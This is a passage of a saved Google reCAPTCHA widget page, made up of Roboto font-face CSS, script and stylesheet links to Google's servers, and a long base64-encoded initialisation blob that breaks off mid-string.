  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="865vcBTtweO7TL_gdePwHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="865vcBTtweO7TL_gdePwHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="865vcBTtweO7TL_gdePwHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w7PCuWbCombDssOsw7EvYcKRWsKjKkjClDorw5HCm8OqwoRjw6vDnsK6woDDvnUqNcOAwprCv8Kow51YS8O4U07CosO+IynDhcKWf8KLc0dwfFdAw54zSXpUfcOzfsK/w4PClMKVw5Y7dcKLQcKOKSJfDMKmw4zDuX/Dq0HCvkbChGpgK8KwZsOew6Bjw40pwrtBICnCo8KaaQfDicK6asKuw6R1w7htI8Kew4HCvsOzwozDigHDgMK2w5LCscK5SH/CuEs3asODwq3DisKvwpBSGRg3KRzCqSlewqfCk0wYw7nCqsOhw5/[base64]/DvEHCscKuwooQw712GcOOw5AseWMmUyRPw5QyXSPDjHAPw5bDoMKHXVgxYsKWPcK+GjtFwrTCqW9RVBlcJcKVwrnDvio0wqJcw5B7FHTDskjCvcK5CsK+wpTDpsOJwofDlcOmNgHCusKXXSrCjcOlwrlcwoTDt8KHwoJwccOtwp1AwpQqwp3DnFsnw7JmS8O/wpgFBMO7w6DCocOmw5gpwqjDncOJQMKUw6ZGwr3CtQ45PcOVw782w73CpnDCjXnDpQoCwqtfX2bCinrDmgYOwrLDv8O1dgpPw6BaJnbCs8Oxw4rCqCXDuDfDkRnCrsOlwoZfw6Acw5nClGjCqcK3QsKDw5EsTG1Aw5IVwqBeaX5LbcK/w75CwqzDmxUnwpDCqFrChVzCrn97woXCmsKQw6nCpjQ8wpRsw5BFCsONwqnCjcOCwpTCsMKIbE0jwq3CosK4VQ3DksOvw7ANw77DqMKQw6VWfnbDvMKRMwXCtsKQwr5JZwhfw4ZIIMO3w6/Ch8OMD2cYwooBXsODwqN9CBkZw5NPUmDDk8KPZAnDtUMJLsO+wpzCkMORw7vDu8O3w4d6w7/DnsK2woNnw7nDk8OrwqzCn8OpdDg3w7bCvsO5w7jCmXILEjtFw7nDuMO+BlvDu3nDkcOYcifChcObSMOBwo7DkcOqw6vDh8K6woJ7w6INwopnw6jDpE3Cp0XDhE/DmcOHw7fDsihWwoZlMcK4DMKqN8OMwpjCscO+f8KUwr51OmNdJ8K3dcO1w4Qzwo53LMKQwpY9XhNGw7h/UMKBwrYww4jCtE5MaDbDpcODwoTCkcOaIRTCqsOmwo8Fwqwcw7R4JcOBN19qEsO2XcKGPcO2BjjCiU8ew6PDkUA/w4hywroXw7zCtVkQBcOPwqzDuH4Cw7PCqW7CtsK6MF3Dl8O5Bxx1R0BSDcK5wo/DnUvCkcOew7vDhFPDrMOAZHTDkSV3wqBZwrRkwqXCtsK6wr4mIsKVWRXClBvCtRbCqEXDon9qw7fDiMK+DBomwrwsSsOLwqISZcO5aW5ST8OzMMOVTMKuwp3CqnzChn0cLsO2GzjCqsKawqjCuzdEwq8/H8OjC8O3w4nDtyhaw7fDjlt0w5fCgMKSwoDDuMO8wpjCo0nDugMEw7PCnxLDoMK9Y0NCw4zDpsOLfX7CjcKCwoY6CR/CvSfCnMKgw7HCjTsLw7DCrCbCjMKyw4hRwphEwqzDmDddPcO6w4rCjFU/EcKccsKBDQDDpMKnSzzChMKww60xw5orMwXCgsK/wq4jFcOQwqE+bcOoSsOoAcORIzQCw7Qawph0w5zDiGLDhBrCvcObwo3DscK/LsOXw7zCuAvDpMOnXMOYDWI1G38/OsKdwqHCrwEEw6bCsFTCrjnChQRowrLDqMKcw6lNC3Q+wpPCm1/DisKVEGQywq9uV8KGwqkUwoknw57DokPDiEB+w4Ylwp85w43DmsKMwoXCjcKDw5QeNMKJwrPDhSDDm8OEWFzCuGnCjMOgHwvCnMKpeSXCicOzwoxqCSUEwp/Ctm07S8ObVsOcw5nCpD7CmcKwYMOvwpPDvDRxBBXCvyHDv8KZwpljwrrDjsOMwoXDrSbDtsKAw4bDpxgCw7nCo1HDg8KTXCgTAQHDvcO5UBzDncKDwpEvw4/[base64]/w6dpw5nCjWLCjklqw6/DiQk+AFzCmVVlwo7CvmTDj0HDmcKHf0YNw67CgyjDsT3DisKCw4zCpsKlw59Wwp9xOzLDgXJLw4DCjsKVUsKQwpPClsKPwqkuKsOiJsKIwoNow7w/dDcnZhfDuMO7w7vDli/[base64]/T0NKw4jCn8Olwq8jwobDtE/DnnTDkQdowrXDtsKiworCksKaw5PCpjcHw5kxecKBOWvCsTPDomEtwrsCGFUcIsKywrZVIg8ffVzCth/[base64]/DlR8IRiFUNXLCq8K0XcKmwrpBH8KTcMKmZhpxU8O3ABspwpxDwooCX8OqU8OQwpjDuGLDohVcEcK3wrLDlkMZecKnU8OlemNlw5DDlcOdEnfDucKdw60fXizCmMKLw7tUSsKSRyPDunR5wqZZwoTDosO4X8OMwq/[base64]/w7jDncKBSMO7RCxcCyRlc8OfwqHCksK+Yy5lw601w5fDoMOEw70Gw5rDlBsMw6HCtxfCg2rDs8KAwqIMwpnCtcKfwrEKw6fDisOFw6rDt8OkTMOpBzvDt0YFwrfCgcKCwqVlwr/Di8OLwqw6OhTCscOpwoMnw7YnwpLCuCZhw5wywpXDuUAuwph/FnnCv8KXw4kkampJwofClcO8Rkxmb8KMw4UhwpFycTMGSsOLwpNeNkduWBQzwoNCesKZw74Pwoccw5zDo8K1w75SYcK0EXDCrMOrwqLCtcOQw79/UMOfZsO9w7zChBFwDcKmw4rDlMK6w4QgwpTCh3wPWMKBIBMXS8Kawp8ROcK9QcKJOXLCg19iIcKobCPDksOOKivDt8KFw5XDucOXScO8wrLClE/CgsOowqbDrgfCkhTCicO3FsKCw7RlRQ50wqcSD0Q/[base64]/w5jDo1ACwocUUsK0wqB2bHbDjsK2NUdFwpfDgVZmw6nDmVXCmSTDsR3Ct3l/[base64]/Dq8Oow63DtcKSw7LDp8KCCsKYSxEYZQ/DksKaw74zH8Oqw4bCr2nCtcOqw4vClMKMw4bDusKfw5DCtMKDwq0Fw49hwpfCrMKad1bDm8K0BzJww7MiIzROw5/DhWzChEHDqMO/[base64]/Dv3vCrsOlwojDmMKWwpbDvcONHXBqwo5cRQJjfsOmaXnDhcObT8O/XMKmwqbDtn/[base64]/CnSvCvQrCsmzCtjrCrsOgwocGcmrCl30+H8Oewp5Cw5DDksKxwqQmw74VKcKfPMKNwr50A8KQwqLCssKOw6N6woJ3w7cnwoERGsOzwpRNETPCpVMYw6LDkS/CusObwqAyNHvCrDthwqNCwp8nI8KLTMOswrcrw7R7w51zwopsUU3DmijCqgfDgAd5wovDmcKyX8OUw73DsMKLwrDDksKtwoXDjcKYwqfDqMKCMU1Rf0QuwojCqDhdSMKCJcO8BMKnwroKwo7Drjp/w7I/wotvw41dPHI4w7Q9UXITO8KbK8OhYmo1wr7DscO6w7DCrDYzcMOocgTCq8O8NcKzXU/CgsOnwpw2NsO6EMK3w5YEMMOWccKwwrIDwpVlwqPCj8OHwp7CigfDjsKpw5VBfsK0OsKmPcKTVjjDqsOZSwBBcgkiw75pwq/ChMOjwoQAwp3Clhsow7LCtMOewpHCl8Otwr7Cg8K2LMKMEsKWeGA8DMOyOMKGFMO9w7hywp19Z3wYLsKfwos4VcKywr3DjMOww7VaGRjCucOWU8OAwqHDtTvDoxAPwrcUwpdxwrgZE8OaT8KSw640BEvDuXnCuHDCp8K5XRdTFGwjw6nCskVoc8Oew4Nwwr1AwprDrU/DscOQd8KEXsOXGMOQwpMlwpkGd0VCCEE/[base64]/Cr8KkwrICw4RgOcOlw6bCt8KmVU3Cpi1UwovDqUtCw5EiTMO4csKENyErwphoccOawpLDqcO8asOMecKAwrMeR3/[base64]/CjMKpw5DDuw3DssKtw4wZEMOfU8OmQMKlwqZww63DljDCqlXCvm/[base64]/CjsOVcyDDj8KACsOywo3ChVjDk8KOw59TcMKCw5YXD8KYesKJwopSD8Oew6jDmcOaXzLCul/Dj0UuwoUPVllONgDDkV/[base64]/CmMOxOsKrcxRdwoPDuHvDrHYvLX3DtMO/woolw7B1wrbCjlXCqMOpJcOiwqc9EMObWMKow7LDmXM9fsO/QEXDtDHDu2wsHcOEwrXDgkcAK8ODwp9DdcOUTijDo8KZAsK6E8OGCSzDvcOySsO+Rk4eXELDpMK+GcKUwpJxBUhpw4gNQMKEw5zDqsOsFsOZwo1cLXPDsErClHNqdcK8K8OuwpbDpR/Dh8KZNMKEBmDDosOlLGsvSwjCrwTCjcOew4vDrCPDmUI9w5l7fFwBDVBOUcKXwrDDtj/CgD7DrsOAw5ZrwrB5wq9dOMKlaMK1w5VhXmUzQ17DoE8QY8OQwpVgwr/CscOsCsKTwoPDhsOQwoPCi8OFBcKJwqwMScOJwp7Du8OlwrDDq8O/[base64]/[base64]/CsKRwp7Cm8KncydFT8OtwrtpwpnCpwjCucO3FBsjw5Qkwqx9Q8KbaT8TYcOUXMOhw7nDhyRQwrYLwq/DuDkAw4YJwr7DqcOsRcOSw4DDonU/w45HLG15w7fDmsOkw7jDlMKOAE7DrGHDisKYZQE0bFLDicKaEcKCUBI0KQUxN0vDucOOK1ABE01twqfDujvDpcKLw41Lw7/CsV1lwo4Rwop0SnPDrMOpO8O0wqTCnsKJdMOjWcOxMBN9OAxmEB58wpzCm2rCunYjNg/DkcK/HVLDssODSG/[base64]/Dp8OdO2kHFMKWKwfDqsONwqTDmFMTw73CtcONRypcw6gdMMK3dMKbThbCvcKxwogIPkHDqsOyKMKHw7s9wrTDvj/Cpz/DuRpdw50MwqLDmMOQwp8MMlnDiMObwq/DmgNuw4LDh8OLGsKgw7bDowjDkcOMwrbDtcKYw7zDg8OHwobDjnvDicK1w4NDfiBlwqbCv8OWw4LDoRAeET3Cp2RgfsKgasOOw4XDjcKhwoNbwrpQI8OWcDHCtg/DqhrCp8OJPcOOw5lQMMODeMOcw6PCqcOkXMKRdcKCw7TDvEw6HsOpZirCqBnDqGrDih8yw4sEXgnDlcKGw5PDuMKjL8ORH8KAdMKYQMKCImdEw7IBBH8/woXDvcO/BzTCsMKvTMOxw5QwwoEURcOOwovDosKkecOKGCDCj8KoAw9vcEzCvV4/[base64]/w7/[base64]/wohlw7HCg1XCqMKdw79Bw7VLwpAUw78vHhjCgMK9wqA2A8KjY8O5woVVcAR2ODgzG8OGw5Mhw5nDsXg7wpXDpWY2UsK9D8KtXcOFVMK9w6tONcOyw545wqPDiztZwox5F8Oywqg9ICd2wokXC1LDoUZWw4N/BsOyw5LChsKcEUlgwpZ7P2bCvBnDm8KRw5sUwop1w7nDg1DCtcOgwprDr8O7UBcjw7HCp1jCkcOlXwzDocKNJ8OwwqfCkCXCncO5GcOtHUvDnW5owo/DmsKWdcO+wo/CmMOSw5fDmj0Lw7jCiR8JwpEMwrJuwqDDvcOqCkbDi1VAbzIRIhtTPcO7wpU2CMOKw5ZFw7XDoMKjJMOWwpNSCTtDw4h8OAtjwpgqHsOkKi8IwpHCj8Kewo40a8OKZMOfw5jCncKYwqZDwqLDrsKOEcK/wqnDjT/CkQw9E8OAFzXDon7CvWwLbFXDo8K2woUWwp1UesKeYT3CgcOLw6PDvsOnB2jDhcOMwp96wrhrGH9CHsOtXzNkwoXCqMO/SwE1Tn1XIcKbUsO4MiTChjlgcMKSNsK4bHYcw4DDpcKfScO0w6pGaG7DrnxbTx/Dv8Otw4zDiw/CuS/Dnm/CocO1FT1QfsKEUmVNwpIDw7nCncOBIsOZHsKrPz16wrLCujMmLsKQwp7CvsKILcOTw7rCkMOKSV8rCsO8OMO3wofCvFDDj8KDfUHCr8O+bQXDqMOfbBIRwptJwoMDwoLCjnfDpsO9woFtXcOhL8O/CMKBesOfSsO3ZsKbLcOvwo4Gw5ZlwrgOwp0HesK3UhrCqMKUbgAAbyc+HMOha8KSNcKMwr8XW2TCuS/CshnCgcK/wodybQXDkMKUwrnCu8OowpbCssOdw79gXsKZGi0Gwo/DiMOaSgvDtHEvc8KOCV3DosKNwqo/[base64]/DtsK3wrdvwoHCpsOtwp3DviQZw6QhwrzDngbCsizDvHLCiSPCr8Kow7TCh8OVeHxcwpQUwq/DmErCtcKmwqHDiTpUOlnDrMONbkguNcKqXgIRwqbDpAnCmcKDCF/CvsO6J8Oxw7HCjsOtw6fDtsK7w7HCpHtEwqkDOMKvwog9wol6wqTCnlbDicOCUirCqcOpV1zDhMOQe3xWNsO6ccO2woHCjsOjw5jDm2A2clbDicO5w6BswrvDkBnCm8KSw5TCpMO7w7I+w5DDmMK4f3nDrzpWLz/DhCoGw59lJQ7DpRvCo8OtfRHDpsOawq8jLHlSOMOWM8OKw6LDpMKJwqHClmQCbmbDlsO9A8KjwqJAaVLDk8KcwrnDkyQuVjjCvMOCHMKtwrjCigdswp5uwqfDo8OEWsOxw63Ch3vDkx0cw7bDmjBowpLDl8KXworCg8KoZsO/wpzDgGDCvk7Cp0Ehw4TDtlbCvcKOOHgEHcO4w6DDm39TZDrChsOQDsKdw7zChSbDlMK2PsOgLj9AQ8KDCsOcJipvcMKNCMK4wqfCqsK6w5HDvSZOw4lJw4HDq8OqOsK7UsKANcOiAMO8ZcKXw5PDpX/[base64]/[base64]/Ci8KXbsOAw6PChyvCm3EvLsOPEcKVwrXDtxzDgMKawpvCgsK7wp9MJBbCg8KCMmQ/T8KLw6sdw54Sw7/CvX5qwpEIwqrDsCEZUF8eIVjCrsOcfMK3UAwQw5lOUsONwq4CbcKzw7wZw5/Di3UgHsKAMlRWIsKGSFvCi1bCt8K5dUjDrCUkwqxyaxonw6XDsjnCrG5cKE4mwqDCiT5FwrB/[base64]/B8KxPcO5XMK1D8OPBiDCgHfDvVLDvcOVfcONPcKtwqdSSsKULcOXwr0gwoIwHlUJQMOheW3Ck8K6wrXDjMKow4zCgsOrEcKiZMOiSsOvCMKRwr5ew4LDiSPCuDoqaX3CgMOVZ13DrBIZcn3CkXY7w5IBAsKYXlTDvAZPwpcSwobCmTfDoMOnw4VYw7Ugw50NYj/DssOIwphmWllVw4DCrzbCgMOQLsO0ZsO0wp3Cik5bFxZEURDCkGDDsA3DhGnDvnwdYTQ/SsKbJwLChW/Cp0jDucKJw7fDscOnNsKDwpIJGsOoFsOfw5fCokXClENjFsOewr0nAmRsGGETYsOaQGrDosOIw5g3w5FRwpFpHQXDoQ3CjsOhw5zCl1lOw4/CjW9ow4LDnynCkw88KT7DkMKJw6TCjsK6wqZlw4fDlBfDlcOBw7HCrkHCgRjCqcK3fRJyKMOFwplewpbCnGhgw6h+woxIMsOCw5sTThHChMKSwo9KwqISOsO3EsKpwqpUwrcEw5IGw6zCnhDDuMOPS2jDkzhWw5/[base64]/w43CgsODGnwtLsKlwppHBAp8H8Kle17CuHfDgTRmBH/DoCUAw5Fywr0/Cx0OQF7DjMOgwotsacO9eB9HNcKrT2xawqkIwpfDiEkBVHTDrhDDocKEMMKKwoXCrXZMX8ODwqVwS8OeISbDsGYxPWgUB2LCoMOfw77DmMKKwonDvcOsVcKFf2cbw6DDgE5LwokQRsKdflXCocKJwozCo8O2w4vDrcOoCsKkBcOrw6jChy/[base64]/[base64]/[base64]/DhcOIA8Orw4/DvTgaUgjDrwNhbWXDo1NZw5wsasOAwqhxa8KewosOwpA9FcK8IcKAw5PDg8KnwpcmIXPDrH/Cm2giQn4Cw4AKwqnCiMKqw6YtR8O5w6HCkDvCoxnDiHfCncKWw4VKw5bDhsOmK8O+NMKOwrAkw70YDBbCs8OcwrPCsMOWMFrDj8O7wr/DqhNIwrI1w61/w6xZUSt6w6vDnsOWTA5Lw6luXzF2JcKLcsOVwqkNdXTDpcO5eXnCukc2MsOYLWrCkMOrG8KwTWJrQEjCr8KYQWZjw4nCgwrCiMOJfQLDr8KvDX5mw69Gwo4Kw5ULw5g2YcOvK0fDssKYP8KeckBtwqrDvw/CusOiw5dWw7IEJsOyw69MwqBQwqrDo8Ojwqw0I25zw7bDlcKLfsKTXCnCnzIUwqfCgsKuw4sODABXwoHDhsO3fzBFwqHDnMKLdsOaw4bDllVUen3CvcO/bcKQw5LDoCrCrMOXwqHCi8OsWVI7SsKmwpNswqrCgcK0w6XChwnDlcK1wpwaWMO8wrNaMMKZwrN0D8KJLcK9w547GMKHJcOlwqDDrmN7w4duwoYjwooNGcOgw74Qw7o9w7sfw6TCtcOpwo8FSU/Cn8OMw4IBdcK7w54dwqALw43CmlzCn0l3woTDocORw45ZwqgED8KjGsOlw6HCr1XDnGbChijCncKMe8KscMOHYsKACMOuw6tPw5nCh8Kiw4XCo8O6w7vCrcO2XHl2w791YMKtCxHCgsOvZQzDg0oFesKBD8KCVMKvw6xrw6I0wpkDwqE1R0UiXGjDqEc/w4DDlsK0enPDjDzDjcKHwqJ4wpfChXXDocOaO8KgECUUKMOJQ8KNIx/CqznDm3REOMKLw57DssOTwpzDkRXCq8Ogw67DmRvChwIQwqMZw5oow75aw6jDhcO7w5PDhcOtw45+bmF3IGXCvMOrwooMVcKSRWIIw7wLw7bDv8KpwpUNw5YHwr/CmMOuwoHDnMOBw494PBXDhBXCrhkvwosNw5xkw6DDvmoMwq4fT8KqfsOkwoLClFBVb8KkJcOzw4Zgw51dw6kew7/CuVMrwoVUGmdvKMOsf8O8woPDrn0UXsOlOG9eAWVOMkE6w6TDuMKcw7ZLw5pMSiwzRMKrw6xgw6IuwpnDvSVjw6jCj0Ejwq7DnhAOAykYeAowQGNGwrsddsK1T